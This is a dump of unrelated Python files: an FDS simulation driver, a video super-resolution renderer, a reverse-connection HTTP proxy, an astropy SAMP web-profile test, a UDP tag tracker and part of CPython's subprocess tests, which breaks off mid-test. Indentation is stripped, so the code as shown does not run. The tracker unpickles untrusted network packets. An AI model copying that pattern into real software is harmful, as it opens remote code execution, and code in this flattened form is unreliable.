run_simulation_serial(s)
###########################
# ANALYSE SIMULATION OUTPUT
def extract_simulation_data(setup: SimulationSetup):
# TODO: this is not general, but specific for FDS, i.e. first
# TODO: line contains units, second the quantities names
logging.debug("execution directory: {}".format(setup.execution_dir))
if os.path.exists(os.path.join(setup.execution_dir, 'wct.csv')):
wct_file = open(os.path.join(setup.execution_dir, 'wct.csv'))
line = wct_file.readline()
wct_file.close()
logging.debug("WCT info: {}".format(line))
for r in setup.relations:
r.read_data(setup.execution_dir)
def map_data(x_def, x, y):
return np.interp(x_def, x, y)
def test_prepare_run_extract():
r1 = Relation()
r1.model_x_label = "Time"
r1.model_y_label = "VELO"
r1.x_def = np.linspace(3.0, 8.5, 20)
r2 = copy.deepcopy(r1)
r2.model_y_label = "TEMP"
relations = [r1, r2]
paras = ParameterSet()
paras.append(Parameter('ambient temperature', place_holder='TMPA'))
paras.append(Parameter('density', place_holder='RHO'))
s0 = SimulationSetup(name='ambient run',
work_dir='setup',
model_template=os.path.join('templates',
'template_basic_03.fds'),
model_executable='fds',
relations=relations,
model_parameter=paras
)
setups = SimulationSetupSet()
isetup = 0
for tmpa in [32.1, 36.7, 42.7, 44.1]:
current_s = copy.deepcopy(s0)
current_s.model_parameter[0].value = tmpa
current_s.work_dir += '_{:02d}'.format(isetup)
setups.append(current_s)
isetup += 1
print(setups)
for s in setups:
if not os.path.exists(s.work_dir): os.mkdir(s.work_dir)
for s in setups:
create_input_file(s)
for s in setups:
run_simulations(s)
for s in setups:
extract_simulation_data(s)
for r in s.relations:
print(r.x_def, r.model_y)
def test_extract_data():
s = SimulationSetup('test read data')
s.model_output_file = os.path.join('test_data', 'TEST_devc.csv')
r1 = ['VELO', ["none", "none"]]
r2 = ['TEMP', ["none", "none"]]
s.relations = [r1, r2]
res = extract_simulation_data(s)
for r in res:
print(r)
######
# MAIN
# run tests if executed
if __name__ == "__main__":
# test_read_replace_template()
# test_execute_fds()
# test_missing_template()
# test_extract_data()
test_prepare_run_extract()
pass
|
render.py
|
import time
from threading import Thread
import data_loader as dl
import torch
torch.backends.cudnn.benchmark = True
import numpy as np
from models import *
import utils
from tqdm import tqdm
import cv2
from pytorch_unet import UNet, SRUnet, SimpleResNet
from queue import Queue
# from apex import amp
def save_with_cv(pic, imname):
pic = dl.de_normalize(pic.squeeze(0))
npimg = np.transpose(pic.cpu().numpy(), (1, 2, 0)) * 255
npimg = cv2.cvtColor(npimg, cv2.COLOR_BGR2RGB)
cv2.imwrite(imname, npimg)
def write_to_video(pic, writer):
pic = dl.de_normalize(pic.squeeze(0))
npimg = np.transpose(pic.cpu().numpy(), (1, 2, 0)) * 255
npimg = npimg.astype('uint8')
npimg = cv2.cvtColor(npimg, cv2.COLOR_BGR2RGB)
font = cv2.FONT_HERSHEY_SIMPLEX
cv2.putText(npimg, '540p CRF 23 + bicubic', (50, 1030), font, 1, (10, 10, 10), 2, cv2.LINE_AA)
cv2.putText(npimg, 'SR-Unet (ours)', (1920 // 2 + 50, 1020), font, 1, (10, 10, 10), 2, cv2.LINE_AA)
writer.write(npimg)
def get_padded_dim(H_x, W_x, border=0, mod=16):
modH, modW = H_x % (mod + border), W_x % (mod + border)
padW = ((mod + border) - modW) % (mod + border)
padH = ((mod + border) - modH) % (mod + border)
new_H = H_x + padH
new_W = W_x + padW
return new_H, new_W, padH, padW
def pad_input(x, padH, padW):
x = F.pad(x, [0, padW, 0, padH])
return x
def cv2toTorch(im):
im = im / 255
im = torch.Tensor(im).cuda()
im = im.permute(2, 0, 1).unsqueeze(0)
im = dl.normalize_img(im)
return im
def torchToCv2(pic, rescale_factor=1.0):
if rescale_factor != 1.0:
pic = F.interpolate(pic, scale_factor=rescale_factor, align_corners=True, mode='bicubic')
pic = dl.de_normalize(pic.squeeze(0))
pic = pic.permute(1, 2, 0) * 255
npimg = pic.byte().cpu().numpy()
npimg = cv2.cvtColor(npimg, cv2.COLOR_BGR2RGB)
return npimg
def blend_images(i1, i2):
w = i1.shape[-1]
w_4 = w // 4
i1 = i1[:, :, :, w_4:w_4 * 3]
i2 = i2[:, :, :, w_4:w_4 * 3]
out = torch.cat([i1, i2], dim=3)
return out
if __name__ == '__main__':
args = utils.ARArgs()
enable_write_to_video = False
arch_name = args.ARCHITECTURE
dataset_upscale_factor = args.UPSCALE_FACTOR
if arch_name == 'srunet':
model = SRUnet(3, residual=True, scale_factor=dataset_upscale_factor, n_filters=args.N_FILTERS,
downsample=args.DOWNSAMPLE, layer_multiplier=args.LAYER_MULTIPLIER)
elif arch_name == 'unet':
model = UNet(3, residual=True, scale_factor=dataset_upscale_factor, n_filters=args.N_FILTERS)
elif arch_name == 'srgan':
model = SRResNet()
elif arch_name == 'espcn':
model = SimpleResNet(n_filters=64, n_blocks=6)
else:
raise Exception("Unknown architecture. Select one between:", args.archs)
model_path = args.MODEL_NAME
model.load_state_dict(torch.load(model_path))
model = model.cuda()
model.reparametrize()
path = args.CLIPNAME
cap = cv2.VideoCapture(path)
reader = torchvision.io.VideoReader(path, "video")
if enable_write_to_video:
fourcc = cv2.VideoWriter_fourcc(*'MP4V')
hr_video_writer = cv2.VideoWriter('rendered.mp4', fourcc, 30, (1920, 1080))
metadata = reader.get_metadata()
frame_count = int(cap.get(cv2.CAP_PROP_FRAME_COUNT))
height = int(cap.get(cv2.CAP_PROP_FRAME_HEIGHT))
width = int(cap.get(cv2.CAP_PROP_FRAME_WIDTH))
height_fix, width_fix, padH, padW = get_padded_dim(height, width)
frame_queue = Queue(1)
out_queue = Queue(1)
reader.seek(0)
def read_pic(cap, q):
count = 0
start = time.time()
while True:
cv2_im = next(cap)['data'] # .cuda().float()
cv2_im = cv2_im.cuda().float()
x = dl.normalize_img(cv2_im / 255.).unsqueeze(0)
x_bicubic = torch.clip(F.interpolate(x, scale_factor=args.UPSCALE_FACTOR * args.DOWNSAMPLE, mode='bicubic'),
min=-1, max=1)
x = F.pad(x, [0, padW, 0, padH])
count += 1
q.put((x, x_bicubic))
def show_pic(cap, q):
while True:
out = q.get()
scale = 1
cv2_out = torchToCv2(out, rescale_factor=scale)
cv2.imshow('rendering', cv2_out)
cv2.waitKey(1)
t1 = Thread(target=read_pic, args=(reader, frame_queue)).start()
t2 = Thread(target=show_pic, args=(cap, out_queue)).start()
target_fps = cap.get(cv2.CAP_PROP_FPS)
target_frametime = 1000 / target_fps
model = model.eval()
with torch.no_grad():
tqdm_ = tqdm(range(frame_count))
for i in tqdm_:
t0 = time.time()
x, x_bicubic = frame_queue.get()
out = model(x)[:, :, :int(height) * 2, :int(width) * 2]
out_true = i // (target_fps * 3) % 2 == 0
if not args.SHOW_ONLY_HQ:
out = blend_images(x_bicubic, out)
out_queue.put(out)
frametime = time.time() - t0
if frametime < target_frametime * 1e-3:
time.sleep(target_frametime * 1e-3 - frametime)
if enable_write_to_video:
write_to_video(out, hr_video_writer)
if i == 30 * 10:
hr_video_writer.release()
print("Releasing video")
tqdm_.set_description("frame time: {}; fps: {}; {}".format(frametime * 1e3, 1000 / frametime, out_true))
|
reverse.py
|
import logging
import time
from BaseHTTPServer import BaseHTTPRequestHandler
from threading import Thread, Lock, Condition
from lib.proxy import proxy_sockets
from lib.stats import EC2StatsModel
from lib.utils import ThreadedHTTPServer
logger = logging.getLogger(__name__)
class Message(object):
def __init__(self, content):
self.__content = content
self.__receiveTime = time.time()
@property
def content(self):
return self.__content
@property
def receiveTime(self):
return self.__receiveTime
class Socket(object):
def __init__(self, sock, idleTimeout):
self.__sock = sock
self.__idleTimeout = idleTimeout
self.__openTime = time.time()
@property
def sock(self):
return self.__sock
@property
def openTime(self):
return self.__openTime
@property
def idleTimeout(self):
return self.__idleTimeout
def close(self):
self.__sock.close()
class ReverseConnectionServer(object):
def __init__(self, publicHostAndPort, messageTimeout=5, connTimeout=5):
self.__messages = {}
self.__messagesLock = Lock()
self.__sockets = {}
self.__socketsLock = Lock()
self.__socketsCond = Condition(self.__socketsLock)
self.__connTimeout = connTimeout
self.__publicHostAndPort = publicHostAndPort
self.__httpServer = None
t = Thread(target=self.__timeout_sockets_and_messages,
args=(messageTimeout,))
t.daemon = True
t.start()
def __timeout_sockets_and_messages(self, messageTimeout, frequency=1):
while True:
time.sleep(frequency)
curTime = time.time()
with self.__socketsLock:
for socketId in self.__sockets.keys():
sockObj = self.__sockets[socketId]
if (curTime - sockObj.openTime > sockObj.idleTimeout):
sockObj.close()
del self.__sockets[socketId]
with self.__messagesLock:
for messageId in self.__messages.keys():
if (curTime - self.__messages[messageId].receiveTime
> messageTimeout):
del self.__messages[messageId]
@property
def publicHostAndPort(self):
return self.__publicHostAndPort
def take_ownership_of_socket(self, socketId, sock, idleTimeout):
with self.__socketsLock:
self.__sockets[socketId] = Socket(sock, idleTimeout)
self.__socketsCond.notify_all()
def get_socket(self, socketId):
endTime = time.time() + self.__connTimeout
with self.__socketsLock:
while True:
curTime = time.time()
ret = self.__sockets.get(socketId)
if ret is not None:
del self.__sockets[socketId]
break
else:
self.__socketsCond.wait(endTime - curTime)
if curTime > endTime: break
return ret
def get_message(self, messageId):
with self.__messagesLock:
ret = self.__messages.get(messageId)
if ret is not None:
del self.__messages[messageId]
return ret
def put_message(self, messageId, message):
with self.__messagesLock:
self.__messages[messageId] = message
def register_http_server(self, httpServer):
self.__httpServer = httpServer
def shutdown(self):
self.__httpServer.server_close()
self.__httpServer.shutdown()
def start_reverse_connection_server(localPort, publicHostAndPort, stats):
proxyModel = stats.get_model('proxy')
if 'ec2' not in stats.models:
stats.register_model('ec2', EC2StatsModel())
ec2Model = stats.get_model('ec2')
server = ReverseConnectionServer(publicHostAndPort)
testLivenessResponse = 'Server is live!\n'
class RequestHandler(BaseHTTPRequestHandler):
def log_message(self, format, *args):
"""Override the default logging to not print ot stdout"""
logger.info('%s - [%s] %s' %
(self.client_address[0],
self.log_date_time_string(),
format % args))
def log_error(self, format, *args):
"""Override the default logging to not print ot stdout"""
logger.error('%s - [%s] %s' %
(self.client_address[0],
self.log_date_time_string(),
format % args))
def do_GET(self):
self.send_response(200)
self.send_header('Content-Length', str(len(testLivenessResponse)))
self.end_headers()
self.wfile.write(testLivenessResponse)
def do_POST(self):
messageId = self.path[1:]
messageLength = int(self.headers['Content-Length'])
messageBody = self.rfile.read(messageLength)
logger.info('Received: %s (%dB)', messageId, len(messageBody))
server.put_message(messageId, Message(messageBody))
proxyModel.record_bytes_down(len(messageBody))
self.send_response(204)
self.send_header('Content-Length', '0')
self.end_headers()
def do_CONNECT(self):
socketId = self.path[1:]
logger.info('Connect: %s', socketId)
socketRequest = server.get_socket(socketId)
try:
if socketRequest is not None:
self.send_response(200)
self.end_headers()
else:
self.send_error(404, 'Resource not found')
self.end_headers()
return
err, bytesDown, bytesUp = \
proxy_sockets(socketRequest.sock, self.connection,
socketRequest.idleTimeout)
if err is not None:
logger.exception(err)
proxyModel.record_bytes_down(bytesDown)
proxyModel.record_bytes_up(bytesUp)
ec2Model.record_bytes_down(bytesDown)
ec2Model.record_bytes_up(bytesUp)
except Exception as e:
logger.exception(e)
finally:
if socketRequest is not None:
socketRequest.close()
httpServer = ThreadedHTTPServer(('', localPort), RequestHandler)
server.register_http_server(httpServer)
t = Thread(target=lambda: httpServer.serve_forever())
t.daemon = True
t.start()
return server
|
test_web_profile.py
|
"""
Test the web profile using Python classes that have been adapted to act like a
web client. We can only put a single test here because only one hub can run
with the web profile active, and the user might want to run the tests in
parallel.
"""
import os
import threading
import tempfile
from urllib.request import Request, urlopen
from ...utils.data import get_readable_fileobj
from .. import SAMPIntegratedClient, SAMPHubServer
from .web_profile_test_helpers import (AlwaysApproveWebProfileDialog,
SAMPIntegratedWebClient)
from ..web_profile import CROSS_DOMAIN, CLIENT_ACCESS_POLICY
from .. import conf
from .test_standard_profile import TestStandardProfile as BaseTestStandardProfile
def setup_module(module):
conf.use_internet = False
class TestWebProfile(BaseTestStandardProfile):
def setup_method(self, method):
self.dialog = AlwaysApproveWebProfileDialog()
t = threading.Thread(target=self.dialog.poll)
t.start()
self.tmpdir = tempfile.mkdtemp()
lockfile = os.path.join(self.tmpdir, '.samp')
self.hub = SAMPHubServer(web_profile_dialog=self.dialog,
lockfile=lockfile,
web_port=0, pool_size=1)
self.hub.start()
self.client1 = SAMPIntegratedClient()
self.client1.connect(hub=self.hub, pool_size=1)
self.client1_id = self.client1.get_public_id()
self.client1_key = self.client1.get_private_key()
self.client2 = SAMPIntegratedWebClient()
self.client2.connect(web_port=self.hub._web_port, pool_size=2)
self.client2_id = self.client2.get_public_id()
self.client2_key = self.client2.get_private_key()
def teardown_method(self, method):
if self.client1.is_connected:
self.client1.disconnect()
if self.client2.is_connected:
self.client2.disconnect()
self.hub.stop()
self.dialog.stop()
# The full communication tests are run since TestWebProfile inherits
# test_main from TestStandardProfile
def test_web_profile(self):
# Check some additional queries to the server
with get_readable_fileobj('http://localhost:{0}/crossdomain.xml'.format(self.hub._web_port)) as f:
assert f.read() == CROSS_DOMAIN
with get_readable_fileobj('http://localhost:{0}/clientaccesspolicy.xml'.format(self.hub._web_port)) as f:
assert f.read() == CLIENT_ACCESS_POLICY
# Check headers
req = Request('http://localhost:{0}/crossdomain.xml'.format(self.hub._web_port))
req.add_header('Origin', 'test_web_profile')
resp = urlopen(req)
assert resp.getheader('Access-Control-Allow-Origin') == 'test_web_profile'
assert resp.getheader('Access-Control-Allow-Headers') == 'Content-Type'
assert resp.getheader('Access-Control-Allow-Credentials') == 'true'
|
tracker.py
|
import sys
import time
import socket
import pickle
import threading
class Tracker:
def __init__(self, tag_id, port = 5555):
self.tag_id = tag_id
self.port = port
self.sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_BROADCAST, 1)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
self.sock.bind(('', self.port))
self.sock.settimeout(3)
self.running = True
self.queried_frame = -1
self.new_data = None
self.thread = threading.Thread(target=self.spin, args=(self.data_callback,))
self.thread.start()
def data_callback(self, data):
self.new_data = data
def spin(self, callback):
while self.running:
try:
data, addr = self.sock.recvfrom(10240)
data = pickle.loads(data)
callback(data)
except socket.timeout:
pass
def query(self):
data = self.new_data
# print(data)
if data is not None and data['frame_id'] > self.queried_frame:
found = None
for detection in data['detections']:
if detection['id'] == self.tag_id:
found = detection
break
self.queried_frame = data['frame_id']
return found
return None
def close(self):
self.running = False
|
test_subprocess.py
|
import unittest
from unittest import mock
from test import support
import subprocess
import sys
import platform
import signal
import io
import itertools
import os
import errno
import tempfile
import time
import selectors
import sysconfig
import select
import shutil
import threading
import gc
import textwrap
from test.support import FakePath
try:
import ctypes
except ImportError:
ctypes = None
else:
import ctypes.util
try:
import _testcapi
except ImportError:
_testcapi = None
if support.PGO:
raise unittest.SkipTest("test is not helpful for PGO")
#
# Depends on the following external programs: Python
#
if support.MS_WINDOWS:
SETBINARY = ('import msvcrt; msvcrt.setmode(sys.stdout.fileno(), '
'os.O_BINARY);')
else:
SETBINARY = ''
NONEXISTING_CMD = ('nonexisting_i_hope',)
# Ignore errors that indicate the command was not found
NONEXISTING_ERRORS = (FileNotFoundError, NotADirectoryError, PermissionError)
class BaseTestCase(unittest.TestCase):
def setUp(self):
# Try to minimize the number of children we have so this test
# doesn't crash on some buildbots (Alphas in particular).
support.reap_children()
def tearDown(self):
for inst in subprocess._active:
inst.wait()
subprocess._cleanup()
self.assertFalse(subprocess._active, "subprocess._active not empty")
self.doCleanups()
support.reap_children()
def assertStderrEqual(self, stderr, expected, msg=None):
# In a debug build, stuff like "[6580 refs]" is printed to stderr at
# shutdown time. That frustrates tests trying to check stderr produced
# from a spawned Python process.
actual = support.strip_python_stderr(stderr)
# strip_python_stderr also strips whitespace, so we do too.
expected = expected.strip()
self.assertEqual(actual, expected, msg)
class PopenTestException(Exception):
pass
class PopenExecuteChildRaises(subprocess.Popen):
"""Popen subclass for testing cleanup of subprocess.PIPE filehandles when
_execute_child fails.
"""
def _execute_child(self, *args, **kwargs):
raise PopenTestException("Forced Exception for Test")
class ProcessTestCase(BaseTestCase):
def test_io_buffered_by_default(self):
p = subprocess.Popen([sys.executable, "-c", "import sys; sys.exit(0)"],
stdin=subprocess.PIPE, stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
try:
self.assertIsInstance(p.stdin, io.BufferedIOBase)
self.assertIsInstance(p.stdout, io.BufferedIOBase)
self.assertIsInstance(p.stderr, io.BufferedIOBase)
finally:
p.stdin.close()
p.stdout.close()
p.stderr.close()
p.wait()
def test_io_unbuffered_works(self):
p = subprocess.Popen([sys.executable, "-c", "import sys; sys.exit(0)"],
stdin=subprocess.PIPE, stdout=subprocess.PIPE,
stderr=subprocess.PIPE, bufsize=0)
try:
self.assertIsInstance(p.stdin, io.RawIOBase)
self.assertIsInstance(p.stdout, io.RawIOBase)
self.assertIsInstance(p.stderr, io.RawIOBase)
finally:
p.stdin.close()
p.stdout.close()
p.stderr.close()
p.wait()
def test_call_seq(self):
# call() function with sequence argument
rc = subprocess.call([sys.executable, "-c",
"import sys; sys.exit(47)"])
self.assertEqual(rc, 47)
def test_call_timeout(self):
# call() function with timeout argument; we want to test that the child
# process gets killed when the timeout expires. If the child isn't
# killed, this call will deadlock since subprocess.call waits for the
# child.
self.assertRaises(subprocess.TimeoutExpired, subprocess.call,
[sys.executable, "-c", "while True: pass"],
timeout=0.1)
def test_check_call_zero(self):
# check_call() function with zero return code
rc = subprocess.check_call([sys.executable, "-c",
"import sys; sys.exit(0)"])
self.assertEqual(rc, 0)
def test_check_call_nonzero(self):
# check_call() function with non-zero return code
with self.assertRaises(subprocess.CalledProcessError) as c:
subprocess.check_call([sys.executable, "-c",
"import sys; sys.exit(47)"])
self.assertEqual(c.exception.returncode, 47)
def test_check_output(self):
# check_output() function with zero return code
output = subprocess.check_output(
[sys.executable, "-c", "print('BDFL')"])
self.assertIn(b'BDFL', output)
def test_check_output_nonzero(self):
# check_call() function with non-zero return code
with self.assertRaises(subprocess.CalledProcessError) as c:
subprocess.check_output(
[sys.executable, "-c", "import sys; sys.exit(5)"])
self.assertEqual(c.exception.returncode, 5)
def test_check_output_stderr(self):
# check_output() function stderr redirected to stdout
output = subprocess.check_output(
[sys.executable, "-c", "import sys; sys.stderr.write('BDFL')"],
stderr=subprocess.STDOUT)
self.assertIn(b'BDFL', output)
def test_check_output_stdin_arg(self):
# check_output() can be called with stdin set to a file
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
tf.write(b'pear')
tf.seek(0)
output = subprocess.check_output(
[sys.executable, "-c",
"import sys; sys.stdout.write(sys.stdin.read().upper())"],
stdin=tf)
self.assertIn(b'PEAR', output)
def test_check_output_input_arg(self):
# check_output() can be called with input set to a string
output = subprocess.check_output(
[sys.executable, "-c",
"import sys; sys.stdout.write(sys.stdin.read().upper())"],
input=b'pear')
self.assertIn(b'PEAR', output)
def test_check_output_stdout_arg(self):
# check_output() refuses to accept 'stdout' argument
with self.assertRaises(ValueError) as c:
output = subprocess.check_output(
[sys.executable, "-c", "print('will not be run')"],
stdout=sys.stdout)
self.fail("Expected ValueError when stdout arg supplied.")
self.assertIn('stdout', c.exception.args[0])
def test_check_output_stdin_with_input_arg(self):
# check_output() refuses to accept 'stdin' with 'input'
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
tf.write(b'pear')
tf.seek(0)
with self.assertRaises(ValueError) as c:
output = subprocess.check_output(
[sys.executable, "-c", "print('will not be run')"],
stdin=tf, input=b'hare')
self.fail("Expected ValueError when stdin and input args supplied.")
self.assertIn('stdin', c.exception.args[0])
self.assertIn('input', c.exception.args[0])
def test_check_output_timeout(self):
# check_output() function with timeout arg
with self.assertRaises(subprocess.TimeoutExpired) as c:
output = subprocess.check_output(
[sys.executable, "-c",
"import sys, time\n"
"sys.stdout.write('BDFL')\n"
"sys.stdout.flush()\n"
"time.sleep(3600)"],
# Some heavily loaded buildbots (sparc Debian 3.x) require
# this much time to start and print.
timeout=3)
self.fail("Expected TimeoutExpired.")
self.assertEqual(c.exception.output, b'BDFL')
def test_call_kwargs(self):
# call() function with keyword args
newenv = os.environ.copy()
newenv["FRUIT"] = "banana"
rc = subprocess.call([sys.executable, "-c",
'import sys, os;'
'sys.exit(os.getenv("FRUIT")=="banana")'],
env=newenv)
self.assertEqual(rc, 1)
def test_invalid_args(self):
# Popen() called with invalid arguments should raise TypeError
# but Popen.__del__ should not complain (issue #12085)
with support.captured_stderr() as s:
self.assertRaises(TypeError, subprocess.Popen, invalid_arg_name=1)
argcount = subprocess.Popen.__init__.__code__.co_argcount
too_many_args = [0] * (argcount + 1)
self.assertRaises(TypeError, subprocess.Popen, *too_many_args)
self.assertEqual(s.getvalue(), '')
def test_stdin_none(self):
# .stdin is None when not redirected
p = subprocess.Popen([sys.executable, "-c", 'print("banana")'],
stdout=subprocess.PIPE, stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
p.wait()
self.assertEqual(p.stdin, None)
def test_stdout_none(self):
# .stdout is None when not redirected, and the child's stdout will
# be inherited from the parent. In order to test this we run a
# subprocess in a subprocess:
# this_test
# \-- subprocess created by this test (parent)
# \-- subprocess created by the parent subprocess (child)
# The parent doesn't specify stdout, so the child will use the
# parent's stdout. This test checks that the message printed by the
# child goes to the parent stdout. The parent also checks that the
# child's stdout is None. See #11963.
code = ('import sys; from subprocess import Popen, PIPE;'
'p = Popen([sys.executable, "-c", "print(\'test_stdout_none\')"],'
' stdin=PIPE, stderr=PIPE);'
'p.wait(); assert p.stdout is None;')
p = subprocess.Popen([sys.executable, "-c", code],
stdout=subprocess.PIPE, stderr=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stderr.close)
out, err = p.communicate()
self.assertEqual(p.returncode, 0, err)
self.assertEqual(out.rstrip(), b'test_stdout_none')
def test_stderr_none(self):
# .stderr is None when not redirected
p = subprocess.Popen([sys.executable, "-c", 'print("banana")'],
stdin=subprocess.PIPE, stdout=subprocess.PIPE)
self.addCleanup(p.stdout.close)
self.addCleanup(p.stdin.close)
p.wait()
self.assertEqual(p.stderr, None)
def _assert_python(self, pre_args, **kwargs):
# We include sys.exit() to prevent the test runner from hanging
# whenever python is found.
args = pre_args + ["import sys; sys.exit(47)"]
p = subprocess.Popen(args, **kwargs)
p.wait()
self.assertEqual(47, p.returncode)
def test_executable(self):
# Check that the executable argument works.
#
# On Unix (non-Mac and non-Windows), Python looks at args[0] to
# determine where its standard library is, so we need the directory
# of args[0] to be valid for the Popen() call to Python to succeed.
# See also issue #16170 and issue #7774.
doesnotexist = os.path.join(os.path.dirname(sys.executable),
"doesnotexist")
self._assert_python([doesnotexist, "-c"], executable=sys.executable)
def test_executable_takes_precedence(self):
# Check that the executable argument takes precedence over args[0].
#
# Verify first that the call succeeds without the executable arg.
pre_args = [sys.executable, "-c"]
self._assert_python(pre_args)
self.assertRaises(NONEXISTING_ERRORS,
self._assert_python, pre_args,
executable=NONEXISTING_CMD[0])
@unittest.skipIf(support.MS_WINDOWS, "executable argument replaces shell")
def test_executable_replaces_shell(self):
# Check that the executable argument replaces the default shell
# when shell=True.
self._assert_python([], executable=sys.executable, shell=True)
# For use in the test_cwd* tests below.
def _normalize_cwd(self, cwd):
# Normalize an expected cwd (for Tru64 support).
# We can't use os.path.realpath since it doesn't expand Tru64 {memb}
# strings. See bug #1063571.
with support.change_cwd(cwd):
return os.getcwd()
# For use in the test_cwd* tests below.
def _split_python_path(self):
# Return normalized (python_dir, python_base).
python_path = os.path.realpath(sys.executable)
return os.path.split(python_path)
# For use in the test_cwd* tests below.
def _assert_cwd(self, expected_cwd, python_arg, **kwargs):
# Invoke Python via Popen, and assert that (1) the call succeeds,
# and that (2) the current working directory of the child process
# matches *expected_cwd*.
p = subprocess.Popen([python_arg, "-c",
"import os, sys; "
"sys.stdout.write(os.getcwd()); "
"sys.exit(47)"],
stdout=subprocess.PIPE,
**kwargs)
self.addCleanup(p.stdout.close)
p.wait()
self.assertEqual(47, p.returncode)
normcase = os.path.normcase
self.assertEqual(normcase(expected_cwd),
normcase(p.stdout.read().decode("utf-8")))
def test_cwd(self):
# Check that cwd changes the cwd for the child process.
temp_dir = tempfile.gettempdir()
temp_dir = self._normalize_cwd(temp_dir)
self._assert_cwd(temp_dir, sys.executable, cwd=temp_dir)
def test_cwd_with_pathlike(self):
temp_dir = tempfile.gettempdir()
temp_dir = self._normalize_cwd(temp_dir)
self._assert_cwd(temp_dir, sys.executable, cwd=FakePath(temp_dir))
@unittest.skipIf(support.MS_WINDOWS, "pending resolution of issue #15533")
def test_cwd_with_relative_arg(self):
# Check that Popen looks for args[0] relative to cwd if args[0]
# is relative.
python_dir, python_base = self._split_python_path()
rel_python = os.path.join(os.curdir, python_base)
with support.temp_cwd() as wrong_dir:
# Before calling with the correct cwd, confirm that the call fails
# without cwd and with the wrong cwd.
self.assertRaises(FileNotFoundError, subprocess.Popen,
[rel_python])
self.assertRaises(FileNotFoundError, subprocess.Popen,
[rel_python], cwd=wrong_dir)
python_dir = self._normalize_cwd(python_dir)
self._assert_cwd(python_dir, rel_python, cwd=python_dir)
@unittest.skipIf(support.MS_WINDOWS, "pending resolution of issue #15533")
def test_cwd_with_relative_executable(self):
# Check that Popen looks for executable relative to cwd if executable
# is relative (and that executable takes precedence over args[0]).
python_dir, python_base = self._split_python_path()
rel_python = os.path.join(os.curdir, python_base)
doesntexist = "somethingyoudonthave"
with support.temp_cwd() as wrong_dir:
# Before calling with the correct cwd, confirm that the call fails
# without cwd and with the wrong cwd.
self.assertRaises(FileNotFoundError, subprocess.Popen,
[doesntexist], executable=rel_python)
self.assertRaises(FileNotFoundError, subprocess.Popen,
[doesntexist], executable=rel_python,
cwd=wrong_dir)
python_dir = self._normalize_cwd(python_dir)
self._assert_cwd(python_dir, doesntexist, executable=rel_python,
cwd=python_dir)
def test_cwd_with_absolute_arg(self):
# Check that Popen can find the executable when the cwd is wrong
# if args[0] is an absolute path.
python_dir, python_base = self._split_python_path()
abs_python = os.path.join(python_dir, python_base)
rel_python = os.path.join(os.curdir, python_base)
with support.temp_dir() as wrong_dir:
# Before calling with an absolute path, confirm that using a
# relative path fails.
self.assertRaises(FileNotFoundError, subprocess.Popen,
[rel_python], cwd=wrong_dir)
wrong_dir = self._normalize_cwd(wrong_dir)
self._assert_cwd(wrong_dir, abs_python, cwd=wrong_dir)
@unittest.skipIf(sys.base_prefix != sys.prefix,
'Test is not venv-compatible')
def test_executable_with_cwd(self):
python_dir, python_base = self._split_python_path()
python_dir = self._normalize_cwd(python_dir)
self._assert_cwd(python_dir, "somethingyoudonthave",
executable=sys.executable, cwd=python_dir)
@unittest.skipIf(sys.base_prefix != sys.prefix,
'Test is not venv-compatible')
@unittest.skipIf(sysconfig.is_python_build(),
"need an installed Python. See #7774")
def test_executable_without_cwd(self):
# For a normal installation, it should work without 'cwd'
# argument. For test runs in the build directory, see #7774.
self._assert_cwd(os.getcwd(), "somethingyoudonthave",
executable=sys.executable)
def test_stdin_pipe(self):
# stdin redirection
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.exit(sys.stdin.read() == "pear")'],
stdin=subprocess.PIPE)
p.stdin.write(b"pear")
p.stdin.close()
p.wait()
self.assertEqual(p.returncode, 1)
def test_stdin_filedes(self):
# stdin is set to open file descriptor
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
d = tf.fileno()
os.write(d, b"pear")
os.lseek(d, 0, 0)
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.exit(sys.stdin.read() == "pear")'],
stdin=d)
p.wait()
self.assertEqual(p.returncode, 1)
def test_stdin_fileobj(self):
# stdin is set to open file object
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
tf.write(b"pear")
tf.seek(0)
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.exit(sys.stdin.read() == "pear")'],
stdin=tf)
p.wait()
self.assertEqual(p.returncode, 1)
def test_stdout_pipe(self):
# stdout redirection
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.stdout.write("orange")'],
stdout=subprocess.PIPE)
with p:
self.assertEqual(p.stdout.read(), b"orange")
def test_stdout_filedes(self):
# stdout is set to open file descriptor
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
d = tf.fileno()
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.stdout.write("orange")'],
stdout=d)
p.wait()
os.lseek(d, 0, 0)
self.assertEqual(os.read(d, 1024), b"orange")
def test_stdout_fileobj(self):
# stdout is set to open file object
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.stdout.write("orange")'],
stdout=tf)
p.wait()
tf.seek(0)
self.assertEqual(tf.read(), b"orange")
def test_stderr_pipe(self):
# stderr redirection
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.stderr.write("strawberry")'],
stderr=subprocess.PIPE)
with p:
self.assertStderrEqual(p.stderr.read(), b"strawberry")
def test_stderr_filedes(self):
# stderr is set to open file descriptor
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
d = tf.fileno()
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.stderr.write("strawberry")'],
stderr=d)
p.wait()
os.lseek(d, 0, 0)
self.assertStderrEqual(os.read(d, 1024), b"strawberry")
def test_stderr_fileobj(self):
# stderr is set to open file object
tf = tempfile.TemporaryFile()
self.addCleanup(tf.close)
p = subprocess.Popen([sys.executable, "-c",
'import sys; sys.stderr.write("strawberry")'],
stderr=tf)
p.wait()
tf.seek(0)
self.assertStderrEqual(tf.read(), b"strawberry")
def test_stderr_redirect_with_no_stdout_redirect(self):
# test stderr=STDOUT while stdout=None (not set)
